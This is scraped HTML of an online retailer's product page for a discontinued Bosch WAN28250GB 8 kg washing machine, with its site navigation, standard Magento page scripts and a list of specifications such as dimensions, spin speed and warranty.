        <li  class="level0 nav-1 category-item first parent"><a  href="https://gotchs.co.uk/laundry.html"  class="level-top" ><span>Laundry</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a  href="https://gotchs.co.uk/laundry/washing-machines.html" ><span>Washing Machines</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a  href="https://gotchs.co.uk/laundry/washing-machines/free-standing-washing-machines.html" ><span>Free Standing Washing Machines</span></a></li><li  class="level2 nav-1-1-2 category-item last"><a  href="https://gotchs.co.uk/laundry/washing-machines/integrated-washing-machine.html" ><span>Integrated Washing Machine</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a  href="https://gotchs.co.uk/laundry/washer-dryers.html" ><span>Washer Dryers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a  href="https://gotchs.co.uk/laundry/washer-dryers/freestanding-washer-dryer.html" ><span>Freestanding Washer Dryer</span></a></li><li  class="level2 nav-1-2-2 category-item last"><a  href="https://gotchs.co.uk/laundry/washer-dryers/integrated-washer-dryers.html" ><span>Integrated Washer Dryers</span></a></li></ul></li><li  class="level1 nav-1-3 category-item last parent"><a  href="https://gotchs.co.uk/laundry/tumble-dryers.html" ><span>Tumble Dryers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a  href="https://gotchs.co.uk/laundry/tumble-dryers/laundry-tumble-dryers-condenser-dryers.html" ><span>Laundry &gt; Tumble Dryers &gt; Condenser Dryers</span></a></li><li  class="level2 nav-1-3-2 category-item"><a  href="https://gotchs.co.uk/laundry/tumble-dryers/heat-pump-tumble-dryers.html" ><span>Heat Pump Tumble Dryers</span></a></li><li  class="level2 nav-1-3-3 category-item last"><a  href="https://gotchs.co.uk/laundry/tumble-dryers/laundry-tumble-dryers-vented-dryers.html" ><span>Laundry &gt; Tumble Dryers &gt; Vented Dryers</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item parent"><a  href="https://gotchs.co.uk/dishwashers.html"  class="level-top" ><span>Dishwashers</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a  href="https://gotchs.co.uk/dishwashers/freestanding-dishwashers.html" ><span>Freestanding Dishwashers</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a  href="https://gotchs.co.uk/dishwashers/freestanding-dishwashers/full-size-freestanding-dishwashers.html" ><span>Full Size Freestanding Dishwashers</span></a></li><li  class="level2 nav-2-1-2 category-item last"><a  href="https://gotchs.co.uk/dishwashers/freestanding-dishwashers/slimline-freestanding-dishwashers.html" ><span>Slimline Freestanding Dishwashers</span></a></li></ul></li><li  class="level1 nav-2-2 category-item last parent"><a  href="https://gotchs.co.uk/dishwashers/integrated-dishwashers.html" ><span>Integrated Dishwashers</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a  href="https://gotchs.co.uk/dishwashers/integrated-dishwashers/dishwashers-integrated-full-size.html" ><span>Dishwashers &gt; Integrated &gt; Full Size</span></a></li><li  class="level2 nav-2-2-2 category-item"><a  href="https://gotchs.co.uk/dishwashers/integrated-dishwashers/dishwashers-integrated-slim-line.html" ><span>Dishwashers &gt; Integrated &gt; Slim Line</span></a></li><li  class="level2 nav-2-2-3 category-item last"><a  href="https://gotchs.co.uk/dishwashers/integrated-dishwashers/semi-integrated.html" ><span>Semi Integrated</span></a></li></ul></li></ul></li><li  class="level0 nav-3 category-item parent"><a  href="https://gotchs.co.uk/cooking.html"  class="level-top" ><span>Cooking</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a  href="https://gotchs.co.uk/cooking/microwave-oven.html" ><span>Microwave Oven</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a  href="https://gotchs.co.uk/cooking/microwave-oven/freestanding.html" ><span>Freestanding</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a  href="https://gotchs.co.uk/cooking/microwave-oven/cooking-microwave-ovens-built-in-microwave.html" ><span>Cooking &gt; Microwave Ovens &gt; Built In Microwave</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a  href="https://gotchs.co.uk/cooking/electric-cooker.html" ><span>Electric Cooker</span></a></li><li  class="level1 nav-3-3 category-item"><a  href="https://gotchs.co.uk/cooking/gas-cooker.html" ><span>Gas Cooker</span></a></li><li  class="level1 nav-3-4 category-item"><a  href="https://gotchs.co.uk/cooking/built-in-single-oven.html" ><span>Built In Single Oven</span></a></li><li  class="level1 nav-3-5 category-item"><a  href="https://gotchs.co.uk/cooking/built-in-compact-ovens.html" ><span>Built In Compact Ovens</span></a></li><li  class="level1 nav-3-6 category-item"><a  href="https://gotchs.co.uk/cooking/built-in-double-electric-oven.html" ><span>Built in Double Electric Oven</span></a></li><li  class="level1 nav-3-7 category-item"><a  href="https://gotchs.co.uk/cooking/built-under-double-oven.html" ><span>Built Under Double Oven</span></a></li><li  class="level1 nav-3-8 category-item"><a  href="https://gotchs.co.uk/cooking/built-in-electric-hob.html" ><span>Built-in electric Hob</span></a></li><li  class="level1 nav-3-9 category-item"><a  href="https://gotchs.co.uk/cooking/built-in-gas-hob.html" ><span>Built-in Gas Hob</span></a></li><li  class="level1 nav-3-10 category-item last"><a  href="https://gotchs.co.uk/cooking/barbecue.html" ><span>Barbecue</span></a></li></ul></li><li  class="level0 nav-4 category-item parent"><a  href="https://gotchs.co.uk/refrigeration.html"  class="level-top" ><span>Refrigeration</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a  href="https://gotchs.co.uk/refrigeration/fridge-freezers.html" ><span>Fridge Freezers</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a  href="https://gotchs.co.uk/refrigeration/fridge-freezers/freestanding-fridge-freezers.html" ><span>Freestanding Fridge Freezers</span></a></li><li  class="level2 nav-4-1-2 category-item last"><a  href="https://gotchs.co.uk/refrigeration/fridge-freezers/integrated-fridge-freezers.html" ><span>Integrated Fridge Freezers</span></a></li></ul></li><li  class="level1 nav-4-2 category-item"><a  href="https://gotchs.co.uk/refrigeration/american-style-fridge-freezers.html" ><span>American Style Fridge Freezers</span></a></li><li  class="level1 nav-4-3 category-item parent"><a  href="https://gotchs.co.uk/refrigeration/larder-fridges.html" ><span>Larder Fridges</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a  href="https://gotchs.co.uk/refrigeration/larder-fridges/freestanding-larder-fridges.html" ><span>Freestanding Larder Fridges</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a  href="https://gotchs.co.uk/refrigeration/larder-fridges/integrated-fridges.html" ><span>Integrated Fridges</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a  href="https://gotchs.co.uk/refrigeration/icebox-fridges.html" ><span>Icebox Fridges</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a  href="https://gotchs.co.uk/refrigeration/icebox-fridges/freestanding-fridge-with-icebox.html" ><span>Freestanding Fridge with Icebox</span></a></li><li  class="level2 nav-4-4-2 category-item last"><a  href="https://gotchs.co.uk/refrigeration/icebox-fridges/integrated-fridge-with-icebox.html" ><span>Integrated Fridge with Icebox</span></a></li></ul></li><li  class="level1 nav-4-5 category-item parent"><a  href="https://gotchs.co.uk/refrigeration/upright-freezers.html" ><span>Upright Freezers</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a  href="https://gotchs.co.uk/refrigeration/upright-freezers/freestanding-freezer.html" ><span>Freestanding Freezer</span></a></li><li  class="level2 nav-4-5-2 category-item last"><a  href="https://gotchs.co.uk/refrigeration/upright-freezers/integrated-freezer.html" ><span>Integrated Freezer</span></a></li></ul></li><li  class="level1 nav-4-6 category-item last"><a  href="https://gotchs.co.uk/refrigeration/chest-freezers.html" ><span>Chest Freezers</span></a></li></ul></li><li  class="level0 nav-5 category-item parent"><a  href="https://gotchs.co.uk/tv-and-audio.html"  class="level-top" ><span>TV &amp; Audio</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a  href="https://gotchs.co.uk/tv-and-audio/televisions.html" ><span>Televisions</span></a></li><li  class="level1 nav-5-2 category-item parent"><a  href="https://gotchs.co.uk/tv-and-audio/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a  href="https://gotchs.co.uk/tv-and-audio/accessories/tv-and-audio-cables.html" ><span>TV &amp; Audio Cables</span></a></li><li  class="level2 nav-5-2-2 category-item last"><a  href="https://gotchs.co.uk/tv-and-audio/accessories/tv-wall-bracket.html" ><span>TV Wall Bracket</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a  href="https://gotchs.co.uk/tv-and-audio/bluray-and-dvd-players.html" ><span>Bluray &amp; DVD Players</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a  href="https://gotchs.co.uk/tv-and-audio/bluray-and-dvd-players/bluray-player.html" ><span>Bluray Player</span></a></li><li  class="level2 nav-5-3-2 category-item last"><a  href="https://gotchs.co.uk/tv-and-audio/bluray-and-dvd-players/dvd-player.html" ><span>DVD Player</span></a></li></ul></li><li  class="level1 nav-5-4 category-item"><a  href="https://gotchs.co.uk/tv-and-audio/cd-player-with-radio.html" ><span>CD Player With Radio</span></a></li><li  class="level1 nav-5-5 category-item"><a  href="https://gotchs.co.uk/tv-and-audio/hifi-systems.html" ><span>Hifi Systems</span></a></li><li  class="level1 nav-5-6 category-item parent"><a  href="https://gotchs.co.uk/tv-and-audio/radio-s.html" ><span>Radio`s</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a  href="https://gotchs.co.uk/tv-and-audio/radio-s/analogue-radio.html" ><span>Analogue Radio</span></a></li><li  class="level2 nav-5-6-2 category-item"><a  href="https://gotchs.co.uk/tv-and-audio/radio-s/clock-radio.html" ><span>Clock Radio</span></a></li><li  class="level2 nav-5-6-3 category-item last"><a  href="https://gotchs.co.uk/tv-and-audio/radio-s/portable-radio.html" ><span>Portable Radio</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a  href="https://gotchs.co.uk/tv-and-audio/sound-bar.html" ><span>Sound Bar</span></a></li><li  class="level1 nav-5-8 category-item"><a  href="https://gotchs.co.uk/tv-and-audio/stands.html" ><span>Stands</span></a></li><li  class="level1 nav-5-9 category-item last parent"><a  href="https://gotchs.co.uk/tv-and-audio/tv-recorders.html" ><span>TV Recorders</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a  href="https://gotchs.co.uk/tv-and-audio/tv-recorders/freesat-recorder.html" ><span>Freesat Recorder</span></a></li><li  class="level2 nav-5-9-2 category-item last"><a  href="https://gotchs.co.uk/tv-and-audio/tv-recorders/freeview-recorder.html" ><span>Freeview Recorder</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item parent"><a  href="https://gotchs.co.uk/floorcare.html"  class="level-top" ><span>Floorcare</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a  href="https://gotchs.co.uk/floorcare/rechargeable-cleaners.html" ><span>Rechargeable Cleaners</span></a></li><li  class="level1 nav-6-2 category-item"><a  href="https://gotchs.co.uk/floorcare/upright-cleaners.html" ><span>Upright Cleaners</span></a></li><li  class="level1 nav-6-3 category-item"><a  href="https://gotchs.co.uk/floorcare/cylinder-cleaners.html" ><span>Cylinder Cleaners</span></a></li><li  class="level1 nav-6-4 category-item"><a  href="https://gotchs.co.uk/floorcare/carpet-washer.html" ><span>Carpet Washer</span></a></li><li  class="level1 nav-6-5 category-item last parent"><a  href="https://gotchs.co.uk/floorcare/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-6-5-1 category-item first last"><a  href="https://gotchs.co.uk/floorcare/accessories/vacuum-cleaner.html" ><span>Vacuum Cleaner</span></a></li></ul></li></ul></li><li  class="level0 nav-7 category-item parent"><a  href="https://gotchs.co.uk/small-appliances.html"  class="level-top" ><span>Small Appliances</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a  href="https://gotchs.co.uk/small-appliances/kettle.html" ><span>Kettle</span></a></li><li  class="level1 nav-7-2 category-item"><a  href="https://gotchs.co.uk/small-appliances/toasters.html" ><span>Toasters</span></a></li><li  class="level1 nav-7-3 category-item"><a  href="https://gotchs.co.uk/small-appliances/irons.html" ><span>Irons</span></a></li><li  class="level1 nav-7-4 category-item"><a  href="https://gotchs.co.uk/small-appliances/air-purification.html" ><span>Air Purification</span></a></li><li  class="level1 nav-7-5 category-item"><a  href="https://gotchs.co.uk/small-appliances/coffee-machine.html" ><span>Coffee Machine</span></a></li><li  class="level1 nav-7-6 category-item"><a  href="https://gotchs.co.uk/small-appliances/cooling-fan.html" ><span>Cooling Fan</span></a></li><li  class="level1 nav-7-7 category-item"><a  href="https://gotchs.co.uk/small-appliances/air-fryers.html" ><span>Air Fryers</span></a></li><li  class="level1 nav-7-8 category-item"><a  href="https://gotchs.co.uk/small-appliances/heating.html" ><span>Heating</span></a></li><li  class="level1 nav-7-9 category-item"><a  href="https://gotchs.co.uk/small-appliances/multi-cooker.html" ><span>Multi Cooker</span></a></li><li  class="level1 nav-7-10 category-item last"><a  href="https://gotchs.co.uk/small-appliances/health-grill.html" ><span>Health Grill</span></a></li></ul></li><li  class="level0 nav-8 category-item last"><a  href="https://gotchs.co.uk/winter-sale.html"  class="level-top" ><span>Winter Sale</span></a></li>            </ul>
</nav>
                </div>
                                    </div>
    </div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://gotchs.co.uk/"
                   title="Go&#x20;to&#x20;Home&#x20;Page">
                    Home                </a>
                        </li>
                    <li class="item product4237">
                            <strong>Bosch WAN28250GB 8Kg 1400 Spin Washing Machine</strong>
                        </li>
            </ul>
</div>
<input name="form_key" type="hidden" value="ttNnVQQ30keAAJQ7" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/gotchs.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/gotchs.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/gotchs.co.uk\/","customerLoginUrl":"https:\/\/gotchs.co.uk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgotchs.co.uk\u002Fstatic\u002Fversion1767108841\u002Ffrontend\u002Fcalculus\u002Fmaster\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","capi-event-ids"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"brippo_payments\/expresscheckout\/addtocart":["cart"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/mine\/set-payment-information":["capi-event-ids"],"checkout\/cart\/updatecartoptions":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","delivery-date"],
                "baseUrls": ["https:\/\/gotchs.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","capi-event-ids","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fgotchs.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "https\u003A\u002F\u002Fgotchs247.findesolutions.net\u002F",
                "updateSessionUrl": "https\u003A\u002F\u002Fgotchs.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/gotchs.co.uk\/page_cache\/block\/render\/id\/4237\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4237","catalog_product_view_sku_100025970"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bosch-wan28250gb-white-100025970.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product-info-wrapper clearfix"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title larger"
                >
                    <span class="base" data-ui-id="page-title-wrapper" >Bosch WAN28250GB 8Kg 1400 Spin Washing Machine</span>            </h1>
    </div>

<div class="brandlogo clearfix">
    <div class="manflogo">
        <a href="https://gotchs.co.uk/brand/bosch.html"><img src="https://gotchs.co.uk/media/mage360_brands/brands/image/b/o/bosch.jpg" alt="Bosch logo."  title="For more on Bosch, click here."/></a>    </div>
    <div id="flix-minisite"></div>
</div>
<div class="product-labels-main-mobile"><div class='pp-labels'></div></div><div class="product-delivery-info"><script type="text/javascript">
    let deliveryInfoEnabled = '0';
    let showDeliveryInfo = '0';
</script>
   
</div><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty">
            <div class="reviews-actions">
                <a class="action add" href="https://gotchs.co.uk/bosch-wan28250gb-white-100025970.html#review-form">
                    Be the first to review this product                </a>
            </div>
        </div>
    <script>
    require(['jquery'], function($){
        $('#open-reviews').on('click',function(e){
            e.preventDefault();
            $('.data.item.content').each(function(){
                $(this).hide();
            });
            $('.data.item.title').each(function(){
                $(this).removeClass('active');
            });
            $('#tab-label-reviews').addClass('active');
            $('#reviews').show();
            window.location.hash='reviews';
        })
    });
</script>

</body></html>
<div class="product-info-price clearfix"><div class="product-info-stock-sku">

            <div class="stock discontinued">
            The product is no longer available        </div>
     


</div></div>
<div class="add-form-wrapper">
<div class="product-add-form">
    <form data-product-sku="100025970"
          action="https://gotchs.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9nb3RjaHMuY28udWsvYm9zY2gtd2FuMjgyNTBnYi13aGl0ZS0xMDAwMjU5NzAuaHRtbA~~/product/4237/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="4237" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4237" />
        <input name="form_key" type="hidden" value="ttNnVQQ30keAAJQ7" />                            <script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script>const isRIEnabled = 0, modalTitle = '', modalAddButton = '', modalContinueButton = '';</script>
        
                    </form>
</div>
        </div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4237]": {
            "priceBox": {
                "priceConfig":  {"productId":"4237","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="key-features-wrapper">
<style>
    .product-info-wrapper .product-info-main .key-features li {
        text-transform: uppercase;
    }

    .product-info-main .key-features li::before,
    .product-info-main .key-features li span::before  {
        color: #ff0000;
    }
</style>

</div><div class="product-addto-links" data-role="add-to-links">
    <div class='pp-labels'></div>    <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/gotchs.co.uk\/wishlist\/index\/add\/","data":{"product":4237,"uenc":"aHR0cHM6Ly9nb3RjaHMuY28udWsvYm9zY2gtd2FuMjgyNTBnYi13aGl0ZS0xMDAwMjU5NzAuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/gotchs.co.uk\/catalog\/product_compare\/add\/","data":{"product":"4237","uenc":"aHR0cHM6Ly9nb3RjaHMuY28udWsvYm9zY2gtd2FuMjgyNTBnYi13aGl0ZS0xMDAwMjU5NzAuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
<div class="product-icon-container"><div class="energy-rating"><div data-link="https://media3.bosch-home.com/Documents/energylabel/en-GB/WAN28250GB.pdf" class="energyrating_relink" style="z-index: 10;"><img src="https://gotchs.co.uk/media/energy-ratings/2019/a.webp" alt="a rating" /></div><a href="https://media3.bosch-home.com/Documents/eudatasheet/en-GB/WAN28250GB.pdf" target="_blank" title="EU Datasheet"><span class="icon-pdf"><span>EU Datasheet</span></span></a></div></div>
</div>
    <style>
    .product.special-offers-container .special-offers-content,
    .product.special-offers-container .special-offers-content a,
    .product.special-offers-container .special-offers-content a:hover,
    .product.special-offers-container .special-offers-content a:visited {
        color: #b41f21;
    }

    .product.special-offers-container .special-offers-content {
                    border-color: #b41f21;
            border-width: 2px;
            border-radius: 2px;
            }

    .product.special-offers-container .title
    {
        color: #b41f21;
    }

        </style>

    




<div class="product attribute overview">
                        <div class="value" >
        <ul><li  data-priority=''><div class='importantinfo'><span>Important Information</span>5 Year Warranty Subject to Registration</div></li><li  data-priority=''><span>Colour</span>White</li><li  data-priority='7'><span>Height (mm)</span>848</li><li  data-priority='8'><span>Width (mm)</span>598</li><li  data-priority='9'><span>Depth (mm)</span>590</li><li  data-priority='14'><span>Spin Speed (rpm)</span>1400</li><li  data-priority='15'><span>Wash Load (kg)</span>8</li><li  data-priority='16'><span>Time Remaining Display</span>Yes</li><li  data-priority='18'><span>Variable Spin Speed</span>Yes</li><li  data-priority='23'><span>Digital Display</span>Yes</li><li  data-priority='27'><span>Variable Temperature Control</span>Yes</li><li  data-priority=''><span>Manufacturer Guarantee</span>5 years</li> <li  data-priority=''><span>EAN</span>4242005371754</li></ul>    </div>
</div>
<style>
    #print-page {
        bottom: 30px;
        position: fixed;
        right: 30px;
        z-index:999;
    }
</style>

<script>
    function printPage(){
        window.print();
    }
</script></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
           
         <div class="label-productpage">
            <div class="labels tl">
                <!-- energy rating label set to over image -->
                                            </div>

                            <div class="labels tr">
                                            <div class="label-block">
	                                                    <img class="labelproductpage" src="https://gotchs.co.uk/media/productlabel/icon.png" title="Euronics" alt="Euronics" />
	                                                    <span class="text-label "></span>
                        </div>
                                    </div>
            
            
                    </div>
    
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
            alt="main product photo"
            class="gallery-placeholder__image"
            src="https://gotchs.co.uk/media/catalog/product/cache/4ae023eae5c6c134dba0f643c3f0818b/b/o/bosch_wan28250gb_948244_34-0100-0156.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/gotchs.co.uk\/media\/catalog\/product\/cache\/2ddb21283bb664e737ff52c493106825\/b\/o\/bosch_wan28250gb_948244_34-0100-0156.jpg","img":"https:\/\/gotchs.co.uk\/media\/catalog\/product\/cache\/4ae023eae5c6c134dba0f643c3f0818b\/b\/o\/bosch_wan28250gb_948244_34-0100-0156.jpg","full":"https:\/\/gotchs.co.uk\/media\/catalog\/product\/cache\/2de76e870710863210ec0054dd67fbbd\/b\/o\/bosch_wan28250gb_948244_34-0100-0156.jpg","caption":"Bosch WAN28250GB 8Kg 1400 Spin Washing Machine","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="product-labels-main"><div class='pp-labels'></div></div></div></div>

    <div class="product info detailed ">
                <div class="product data items" data-mage-init='{"tabs":{"openedState": "active","collapsible": true, "active": 1}}'>
                                            <div class="data item title"
